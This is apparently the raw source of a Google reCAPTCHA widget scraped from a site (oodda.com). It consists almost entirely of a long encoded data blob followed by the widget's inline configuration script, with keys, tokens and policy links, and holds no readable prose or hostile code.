8OWQ8KdKirDjcK1CykpAsOXWHbCi8OIbMK/wpzCphMNwo/CtHl4B8K8MsK+cnM2wqzDjitdw7QjIBc0bmsMFcKVQUU+w5M3w5zChzYFRCLCiDrCsMKbeH8Jw44vwpx9NsOrGU55w7zDpMKbw6MqwovDlXHCvcO+IBYIWx87w68Qf8KRw5/DkiMZw7DCtjMSYTbDnsO4w6LCh8OywoMJwpbDgC1XwpjCicOqLcKMwqU7wqXDmQPDh8OKBQZ2BMKpw4cTDE9Bw4wkFU0eQcKkVsK2w73ChsOzVwsteW4xHcKew58dwpNlKGjCmg4yw5zDrG4Qwrogw6/CgVkseH7Dm8OVw4JYE8OAwpnDl0XDhcOTwqjDvsOTYsO7w7PCjmM8wppuRcKxw6jDp8OHAVkgwpTDgV/Ct8ORADXDvMK+wrXDlMOswoLDrzzCmMKxw6rCgGYANkYidj9JIsK3Iw04SxtZBDXCvRXDomRpw5XDqxA6GMOew4cFwqDChTDDryvCtsKAwpllKU0NDsO4WwHCpsO9Ex7DkcO1w7tAwpYIJsOxw7JMTsOpZAp6QMKMwrnDrS5Aw5PCqhDDv0/CjnfChsOBw5V4w5jCmy/Dum5uw6w7wqTDgsONwqo2RH/DusKjRRBeTFNNwp0qHVjCusOEesKPGUZowog6wqRRAcKWV8O7w6TDiMK6w43DiwwFV8K/N3jCumR2NykPwosgY1EMF8KwAH5bbUNMckF/VSAtMcKoLyFAw7DDuHbDmsOkw7ogw7fCpz/Dqn4sYcKqw6DCsXo3N8OlPkXCk8OCwoEtw7LDl24gwrXDisO1w4LCrMKCDcOFwovCmw9mLMOqwq1GwqJfwppfA2s6PUpeP8KCwrvCtsKDLsOsw7fCslxaw63DjH8/wqhMw6gGw79kdMOSLsOKwpBLcMOIwos7Ux96wpIrCmt7w7gTC8K4wrLDrzLDnsKPwpPCnQnCvArCo8OPV8OqO8KDwqo+w70LNMKEwrgOS8Omwq0kwp7DmBXDsjlxciXCuX9iIMOcwrrDtsKnAHTCimcxwqJiw4xqwofClRFVcFXDrsKQwpRcwo/DrMKPw69hQ3M/wqjDvsOLwrfCoMKbwrozXsKJw4nDncKGYcOceMOrJRUAI8Opw4LCpAIdwqfDkmArwpxUw4TCsBtKYcOfHMONasOhX8O4w5suMsOaNQ/DsMOfN8K+w7cic0PDjcK/w6TDoAfDgnUJK3pzAS81wpDDp0jDgRjDssO2NUHDhjzDmGXCrijCi8OTwp8Ow6QbbWMBwqnCgg8Jw4rDs8ORw5zDm0Miw5vDuW8eZVhKw7ttRMKpwqrCrWTDmB7DssOQw7AkwowzBsOhw6/CvX8EwrlfeUAUwpEZFVU+EmQowphvccOAEMKBJUMGQcKFRBvCnl/DnwbDusKwwoPCr8KMwrhOwqExYsKxdcKvQHF8w4dwwrVPcgvDisOfBGBRwqrCgk/CniDCoEPCkCrCpMOPwoVJw7IOw5pTNzzDtGjDmjzDqcOKenkCfsO0WD0yUXHCpk8YKAPDk1Z6BcO2wqMTDzsRfD/[base64]/DpXx9w4YKbsO5bgRdXMKOwo8DU1zDunfDlH7CoQHCoEJ7woVOw6nDuxvChwQKwrB8w4HClR7Dv8O4Z2nCjE7CtsOCwrnDvsKLEmvDk8KHw54twoTDvMKow5nDtTxBNigZw6xCw7l2NSbCoiMgwq7CgsOKFwgnAsK8wqjCt0sVwrthVcOgwpUNQC7Cs2/[base64]/b8OBA8OdbcKWwr4TRcODDcO2LhzCkMOVWhTDnTnDqsOoW8OVUE1SRcKLbi7CrsKZQcOZw6soU8OzZhvDq2AyGsKHwqDDrXvDo8KOMC8KNR/[base64]/Cn8O5IcOyw7DCrcOFw4fDvsOOM8OJMQ7DmMKpOsOVWgXDjMK6woI9wrHDssOQw7TDr0jCkm7Du8OKWgbDr2fDjXdZwrXCusO3w4BowrLCtsKjP8K6wq/Ct8KIwqowWsKCw4HDoTzDolrDiQvDszHDnsOxfcK3woXCn8OBwoLDpsOxw7DDri3CjcOMIMOKVjPCksONAcKPw5cZBW0JK8O+AsO5aQA8KmbCncKzw5DCgcO4woV1w7EuEQLDo1PDpWbDtcO1wrjDvVIqw7xrTCgUw7/CqBvCqzxsJynDrBdww73DnEHCnMKgwrfDihfCtcO1w6lIw6cEwpVPwoDDvcOQwovCkx1wCC4oVREVw4fDpcOFwpLDl8KWw6nDqR3ClTkJMTNdM8OPF1/DpnE/w63CucOaDsO/wr0DGcKHwqzDrMOKwo4nwovDhcOQw6/Ds8OiQcKJe2nCpMKQw47DpyLDoSvCqcK+wr/DuhhQwqczw69MwoPDksO7VwpBBC/Dr8K7EwDCmsK3w77DoEUvw6fDt13DlMOgwpDCt0/[base64]/CrWrCoV7DrFHClyJ9wrVFw7XDgDnDrR0eIcKIYsKUwo9Rw6JLPxvCrVJGwqRJJ8KCEhJgw4kGwrZJwqlZw6zCksOkw5zCssOSw7oiw4lqwpDDgsKoVh7Cl8OTEcOLwr5WbcKsZBw6w5Bww4TChcKBDBF7wpQbw4rCg3JEw6JOJy1AAMOTJhDCvsOBwobDsibCqjE/RkctPsK+ZMO8wrjDuQBld3nClMK+A8O0c05tVxZww7/Dj3coEmgkwp/DtsOkw7MRwqHCu1g+QiEhw7XDog02wrvDqcKKw7A5w68yCEbCt8OEW8O1w6IECMO2w5xxNCTCucOOf8OkGsOmOU7DgGXCqlrCsn7CpsKqWcKkF8O/[base64]/DjCnCi8KfUGzCrEYAw43ChsKUwrARJ8ORw6TCpWdDw4Bbw7zCqMOLd8OhHzHCiMOzJnnDtmIawoXCojkewrBzw51dSW/[base64]/CusO+HipHFnLCqcODw6fDkkrDgMOQbsKTUMO3BRzCssKucsOYB8KmTS/[base64]/[base64]/ClcKNwrXCmMOMwo7CtsOLwqTCl8KDbUwkMMKqw75kwoMqFGnCoVrCncOHwpDDp8KTPMKAwpbDncOaB0QWYQ8AfsKUYcOlw7jDqUzChEINwr7CrcK3w6HDhWbDlXrDhTzCikTCvyIpw60Ewqshw7t/[base64]/DnFbCnwZ3KcOmwqvDthsMJnHCsgExMsK0fcK9D8K0SgjDlD54wpfCj8OECGDCp2IVVMOPIMOEwqoFFCXDnjRKwqHCoGplwpnDqDAFT8KzZMOfHizCq8OQw7vDmX3Dryp2DsOzw4fCgcOSDjTCk8KPL8OFw6g/eUHDv24tw4DCsnEhw6RSwoEEwonCtsK/wprCkw8fwo/DrRZTG8KUfRI5dsOmFHZgwp0ww4g7MxvDl0XChcOCw7Rpw5LDkMO9w6RWwrJxw598wrvCmcKOdcOfMh9YOxTCksKVwpN1wqPDusKpwoIUdUZhc0trw4ZoWsO2w7MtfMKzMSp8wqjCt8OmworDuF4gwpYswpLClBvDuT1/MsKdw6nDksOewoNwMiHDqyvDnsKrwolJwqcnw4VkwoN4wr8jZALCmSpdZBtXLcKYbHXDk8ORC2DCjUk9Flptw6AGwqbCmgkkwrEtEz3DqBs0w63DkC13w6vDlnzDsCoefMOzw4vDlEAcwpDDnHBFw7JlNcKaRcK/TcOABcKDc8KsJmQvw6NYw47DtioKPT8Ywr3ClsK3BztHwpDDvmkNw6g0w5rClQ3Cri3Ctg3CmcOpT8KGw65nwo0iw5MYPcKqwrTCuVAJZ8OdcznDsGDDi8OaXxHDrx9ja11wB8KtBi0pwrU7wpbDmHxsw5/Dn8KVwpvCnQcbVcKDwpbCkMKOwqxJw7dYK0IVMBDCsiHCpB/DtVrDr8K/RMK4w4zDljDDqCdew60YK8KIG2rCpcK6wqHCm8KjPsK9YENDw6w6w58vwrxVw4IaFMKOUF8yNC9jZcOQFX3CvMK7w4J4wpTDmyVlw4A0wocNwo5eS2d3OkYUNMOvYD7Cm3bDo8OYSHV2w7HDssO0w4k9wpTDr0ojYQsqw73Cs8KmE8OcHsOWw656CWDDuU/CkFQuwpFnMcKMw7XDicK+NsKfYlXDjsOea8OgCMK7K2nCn8Oxw4bCpybDkSk7wo1yQsKVwoRaw4HCkcO0CzDDm8O7wrkhOgNGw4kXfjdGw4U4NsKGwqzChsOCR0VoSSLDl8Odw7fDrDDCm8O4eMKXOX/DtMKoI07CligRIDt+VMKLwojDkMKqw63DmBo0FMKEBXrClmk/wqtsworCkcKQKTZzJ8Keb8O1cx/DmjPDrcOVe3lzOVg0worDj3vDj3jCt0/DkcOVBcKOK8KuwpXCp8ORMi93wpLCisOXKi1xw5XDucOvwo7DvsO/asK9ZXZ9w4kvwq8VwqXDnMOPwoIxG1TClsKPwqVaRTJzwrEkNMKvRBvCnFB9dnUyw4FjRcKJbcOVw7cuw7FaCsKWfgV1wpRewrPDjcO0dnR6w6vClMKow7nDoMOcHwTCoHZrwovDi0I4OsO1PVlEd1XDrlHCjER/w4dpFFtjw6hOScOKTQZlw5jCoxzDuMK1w5pFwqTDqsO4wpLCtCcXG8KBwp3CiMKGRcKyMiTCrA/CrU7Dt8OPUsKMw4gewrnDjiQXwrlHwo/[base64]/Do8KFwofDhgrCvyrDg1deKcOYIsOncy1/[base64]/[base64]/Cv8KIwrbCscO0wqYPEMOiwqjCiSp6w4jDnsOFw7fDvwg7EMKQwrIwEW8MWsO0w7nDvMKww6peeCRXw6E7w4PDgAnCn0AjT8Otw5DDoy3CtcKVfcO/XsO9wpBpwrNvG2ELw57CmFjCucOeMcOww7R/[base64]/wppbHMOxJ8OLPQQWMG5KwrbDuiMiw6jDpnnDqnfCpsKYfXDDnUpyIcKSw7Zow6kqOMOTKREYeMO9TMK8w4Jawoo5fC0WKMOdw5nDkMOfOcKcZSrDv8OkfMKawpfDq8Kow5Maw4bCm8OxwqByUWlkw6jCgcOhWy3DncOab8OVw6U0fsOjc113YGvDoMOuc8OTw6TDgcO/OizCnCbDkCjCpjxpYcOBCMOYwrDDpMO7wqljwqtCfkRrOMObwqAYF8O+CALChcK3Q2TDsh8hdl4ENQ/CtsKJwooBL3vCkcKcexnDiD/[base64]/[base64]/[base64]/[base64]/DslAawqHDu8KjEcOkFcOKd8OPEsOCOsK0GcOpOxMBe8OvClhgS2Fsw7JKD8KGw4/CocOHw4HCvHDDl2/DtsKpdcObPmlvw5FmLDNzGMOSw5sRO8OIw4fCqMOEEmIiVcK8wpzCkXVJwq/CsADClSwvwqhLDTx0w6XDjHIQcjjDrgFXw6nDtjLDlnlQw7pCO8KKw7fDvRDCkMKJw6gHw6/[base64]/Dh291w7JjRMKyw4lfXlnCvMKXCMKgwpZ8wppeXy8KE8OQwprDhsOFVsOkP8OXw5jDqxIWw4LClMKCF8KreRjDmWUswqbDmcK4w7fCiMKgw6M/UcKgw4dGNsKUSU0awpzDrygNf1kkGg3DhkvDjDtkYwnDqsO0w6ZgY8K7OQVCw4F2RcOHw79Qw6PCqhVcU8OxwpFbeMKbwqBYXXNnwptIwoonw6vDk8Oiwp/CiHpQwpsfw5HDjQM0EsOKwoNqecKIMlPDpxXDoFklR8KPWkzCmAxkQMOpJMKFw4XCkhvDuiA3wpQiwqx8wrFBw57DisOgw4HDmsK4bALDgSspXn1nCR5Yw45gwpoJwrF/w4hiLgLCvlrCvcK5woU7w4l7w4zCuWICw6DCkw/[base64]/Ci1XClmILFcO9d8O7XGLCu3rDvX3DqH/[base64]/CgXPCkMKTwpnDgMKewoB5Tj/DmUkeBhDDrMOFOn7DgHTChcOjw67CpncDZ2s2w6DDtWDDhhlIP3tdw5TDrjtKex1NO8KtbcKQBiTDtsKqWsO/w4kNNm1GwrzCk8KGKcOkPn4SLMOMw67CsyvCvVA9wqvDlMOVwqHCjsK/w4HCrsKFwrgkw47CvcKwC8KZwqPCgSRvwq5/c3fCk8KVw6/DjsKPAcOAaE/[base64]/CuBDDsgIaNMKQwp1dw75sG8KkH8ONwovDlRQHZwF4a0DDoVjCqCfCl8OgwoXDo8KWRsK5EWsXwobDpB11KMK0w5bDlUc6BxjCm0p+w74tIsK2WQLDocOOUMKdZSsnTRUEYcOIUnPDjsOtw4MdTFwWwqDCjHZowoDDrMOJRDM/VTx9wpBnw7fCi8Orw7HCpjTDrMO6AsOuwrXChQPDki3DtAt9M8KoUCfCmsOtNMO2w5VdwoTDlGTCncKhwp47w5gmwoDDnFF+SsOhBE16w6lbwoY5w7rCsAIhMMK/w6pTwpvDocOVw6PCjiMBB2jDmcK4woE/w4fCqi97e8ObAcKDwoZ8w7AbUQXDpsOhwqDDhD9fw73CrWwow43Do3s+wqPDgEZTwoRTOijCqnLDi8KGwpXCtMKUwqgIw4rCh8KfSFTDu8KMK8OjwpRnwpR1w4LCjRAlwrAcw5bDuB5Cw7LDnMKmwrsVVC/[base64]/Cs8OBw4zCoXDCkMOheMKqD8K+wpM6QcOSVWM8cFBjeDTDnQbDvMKge8KtwrDCq8O7WQ/DuMK+HgrDscKRdhggDMOrVsO8wqDCpBHDgMKvwrrDt8OLwr3DllNHBwYmwo0behfDk8Kdw5Amw4k4w7EJwp/DsMK/[base64]/[base64]/[base64]/[base64]/Cnh7CpgtcD8KPQMOBw61XDsKhwq/[base64]/DrcO7w57CiFdgVsO+w7gKCMOQC10NW1Rkwqofwpp1wqLDmsK2GsOhw5jDm8O3bR4Xeg7DpsOzwrAYw5xOwobDsCrCrcKewo13wpvCvjjCiMOENA8cPV7DhsOlSgtPw7bDpCzCjcOJw6E6d3N9wosHF8O/T8O+wrJVwp4EEsO9wozCgsOjMcKLwpUxMTXDrm1rI8K+fjfCtFwAwpvClEwyw7h7HcKtYwLCiRTDq8OjQF7Ch0wEw59VccKaF8K2VnYsShbCk1nCmcKLYSPCnQfDi0dfDcKEwowdw5DDlcKUEyQhNzFNEcOdwo3Cq8ONwpfCt1x+w6EyTX/ClsKRF1DDhcKywq4pKsOrwr/CuiU/e8KJNlXDkALDhMKbchJEw7RGbC/DukYkwqTCshrCoR1Zw4Rpw5XCs2EFTcK5RcK7wqA3w5lIwo03wpPDisKNwqrClQ/DnMOqRhLDssOINcKKaFLDjxouwpYgf8KOw73CrsOUw7F5wqFFwrMSXxbDlWDCgisrw4zCh8OhQ8OlAHcawpRxwqHCjsOrw7PDgMKXwr/CrsKgwo9qw5E3DjAawrUsdsOCwpbDthE7CTwRecOmw6nDnsO6IxzCq2bDsA89OMK1w4nCj8KjwpHCkRw+wo7CisKffcODwoxEAC/CvcK7Xz0owq7DsAvDsGFRwqs/WlJhSDrDgEnCmsO/IwPDvsOKwoQKZsKbwrjCgMOQwoHCmMK3w7HClTLCnl7Dv8O9eV/CrsO2TRfDo8ObwobCgm3Dm8KhFCTCqMK3cMKHwqzCrFHDjSFJw5BbD13CkMOANcKKLMOrd8OTe8KJwqQSYHbCqSjDg8KmX8K2w4XDjBDCsFY/wqXCtcOowoHCj8KDHS7DlcKxw69PMzHCmMOtA3xzF2nDusKQEUgMcsOKesKyW8OZwr3CgcOgQcOUV8KMwrI1UVrCm8O6worCisOEw7I3wp7CrQd8J8OBYyvChsOtdA9bwot+wp5VAMKZw7QXw6cWwq/CnkfDsMKRY8K1woN7wpVPw4DCvB0Aw6fCt13CtsKFw6p5djpfwpPDmSdwwrtzf8O7w4HDqw5/w4PCmsKENMKkWjrCu3HDsSR2wqZqwqwVVsObZk5cwo7CssOPwrLDg8O9wqzDmcOkN8KKRcKcwp7Cm8KXwpjDl8K9DMOEw587wqxsZsO5w7/CssOuw63DrMKCw77CkRprwo7CkV9KTAbCnDLChiE4w7nCqcO3Z8KMwqDDjMKgwokMU1TDkEHChcKuwrzCqAUXwqQ+ZsOEw5HCh8KAwoXCpMKYJcO7JsK0w43Dj8Orw7zDmwfCq2ATw5HCnCrDllNGw7nDozt2wq/DqGtCwo/CrVHDhmvDvsKSHsO/KcKDbcOzw4MWwp/DrXDCksOsw5wvw60BGC8jwrEPSyYow4Flwrtgw4kew73CtcO4acOgwqjDlMOYL8OjB1N3M8KOFhTDs0nDpwnCnMKTIMOuEMOWwrs6w4bCjkzCjcOewrjDh8OhQkhMwrE6w6XDnsKcw7ErPWo4C8KtYFPCisOyVg/Dp8KnccOjTl3DhWxWHcK5wqnCuCrDn8Kza00awrkcwqc/wqB7OVFMwptKw5TCkVxLBsOIOMKSwoVaUHoHD1TCohM+wpLDmlLDh8KDR2DDs8O8AcOJw77Dr8O/IsO8HcOxGVfDg8OQFy9Kw7gIcMKvEMOUwqrDmR8VGV7DpTs8w6lcwrYdeCEvAcOaW8Krwpkaw4w3w4t9VcKqwp5bw7FUGMK9WsKVwrspw7LChsKzCQZNQynCpcORwqLDkcOVw4vDlsOAwoVgJSrDksOne8OvwrHCtypQRMKIw6F1DlvCm8Otwr/DtQTDvsKhMjLDtgfCqGpMYMOKHxnCrMOaw6kPwrvDj0RmDm4nK8OIwpITccKCw78fbnHCkcKBWUbDpsOqw5F7w77Dv8Ktwql5Ohsow7bDoRdxw681BB05wp/[base64]/bcOSw6nCj0fCiMK/wqJLwqjCqHtOw4HDnMKHBB4iwqfCpwjDl1rDgMO7wqrCoGMOwpdewqTDnMOqJMKSNsOaen1dHCMfQsKFwpEcwqgoZEAvEMOENmZUDgPDmxVWe8OPMDEOB8KqL1rDm1LCpGInw6Zgw4jCkcONw71AwqPDjxkSJD9UwojCpcOew4fCoE7CjS/Cj8Oowq0Zw4zCoi5zw7zCmhvDu8KKw4zDs3FYwpEdw7x8w4TDl1/[base64]/[base64]/Doy7Co2xrw7Mgw4wsfzjCssKFwqDCucOgN3nDpQvDo8KQwprCkhByw5rDh8KWNcKyF8OOworCtkhIw43DuyvDnMKQw4fCscKgGsOhOi0nwofCgnRWwoZLwqRLNnVVcnPDvcOgwqpWbCVUw6TChD/DvxbDtDs9HVpCDy4Owqtrw5HChMOBwo3CjMKGWMO6w4AAwrQAwqAsw7PDgsOawqHDgcK/NMKRcQ4TakNTesOLw58bw5UWwq99wpbCgRIFZFB6asKaJ8KFBVPCpMO2W3lcwqnCkMOOwrDCvkrDnnXCosOXwo/Dq8KXwpRowrPDksORw4vDrTNpM8Kzw7LDssK+woMxZcO2w73DhcOQwpcGDcOJAT7Ci0whwq/[base64]/wrl4LsOiDyjCpsK2J0BQHsOqw4LCqTLDmMKeOEE/[base64]/F0toCcOKw5wEMhfDu8KswpR8OG7CksOvNcKCBF0rVMOpL2AbFsKLU8KqAQ8SPMKYw47DmMK/MsO8SwELw77DrjEFw4DCqxXDnsKQwoNsD0fCu8KjasKpL8OnccK7FCxzw7M3w67CtDnDncONEXjDt8K9wo3DmsOsBsKgFlcHFcKYw6PCogc5HBcmwq/[base64]/Cm8OTWMOgwrnCqsOGKMKiwozDrsObw7wgRsOJwpQ4w4TCkhBHwqsew6cIwpQZYDfCrHl7w5sPSMOreMOaW8Kpw6ZlNcKsdsKvw4jCq8OnQcOHw4nCjg87Wn/CpjPDoyPClsKzwrN/wpUOw4IEPcK2w7VMw7YJPV/CksOiwp/CpMOmwpXDs8OkwqjCg0TDn8Kqw5d8w7U2wrTDvFXCtivCrAwSL8OSw5ZrwqrDulLDu0TCsxYHDR/DsWrDrVIJw7IYdX/[base64]/DmMK6d8OHw4Baw7jCqsKVGFIAO8OXwqzCnsO5bsOyaXzCikMRYcOdwpzDjzYcw7YGwrVdUkXDjsKFahvDnAN3Z8O/wp8bRhPDqGfCmcKPwoTClDXCuMKEw7xkwprClwY+Dl4tG20zwoA5w6HDmQbDiirCqn5Aw5U/IGRbZgDDucOIHsOKw4wwXhhwbzrDjcKAfBx/G3NxUcOTVMOVKzxMBFHCgsOvDsK7HE0meSx9A3FBw6jDvQlTNcOhwobCtSHDnQZmw4FdwrMlHU4bw6XCglnCm0/DpsKkw7ViwpUJWsOzw7Q2wqPClcK3J1vDtsOyV8OjFcKyw6/Dg8OLw5LChSPDow5WFhHCiXxyQVvCqsOnw4cywo3Ci8KOwpHDhSg5wrYWL3vDojMBworDqyfDrn19wqfDmFjDmAnCj8K+w6ICM8OfEcKYw7LDksOJcnoiw7jDrMK2CisXasO3SRLDiBoiw7LCo2p0YsKHwoZxDTPDunpyw7bDu8OIwpRfwqN2wq/Dm8OQwptJL2XCjgQkwrZUw5vCtsO3LcKswqLDssOsFg5fwoYjPMKODRrDoUAochfCl8KDUF/[base64]/f3fCssKYw63DiGQUw63DrkEwTsOYfCNCw43DoyHDuMKKw5HDoMOqw6QILMOBw7nCicO3FsKiwocQwobCgsK6wp3ChsO4TyRmwrh+QinDuHjDtCvCvxjDqh3DrsOGGFM4w4bCjS/DgGIDNBTCu8KiSMOrw7rClsOkJ8OPw7fCuMOow6xTL0UwGxcrYThtw5HDm8KLw67DtC4ABysRw5/DhSxAXcK9TwBjG8OfO3NrCz3Ch8Onw7BVMmvDoGPDlWTCm8KKWsOowr4sdMOdw4rDjm/[base64]/wrzDgDvCpcKRR3/CpcK3UyDCrcKIDB5rw4PDpMOJwovDmsOlLH04TcKhw6RJM3FSwpI8AsK3LcK+w4RSRMKvaj0AR8K9GMKKw57DusO/w64pLMKyCA7CgsOZYQHCsMKQwqHCs0DDpsOwcmVBH8Kzw6DDuShNw5jClsOKC8Osw4RGCMK2WG/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226unXiq4TiRTxgnQkoyG/GqGScPfWEPierGp0hHgVW7Q\\u003d\x22,1,0,null,1,1769363000609,0,0,[115],null,[232,198,215,219,34],\x22RC-u1pOOyedo_GRHw\x22,null,null,null,null,null,\x220dAFcWeA4XDqbpaKqmy_2x_5ZIPg5ms2XT26mG02sTzVBTLJYFnZtInVHPvVelj_5xfLdtfjGmhIzK0MMYj3-Zmhf63eGqlpsBEg\x22,1769445800829]");
    </script></body></html>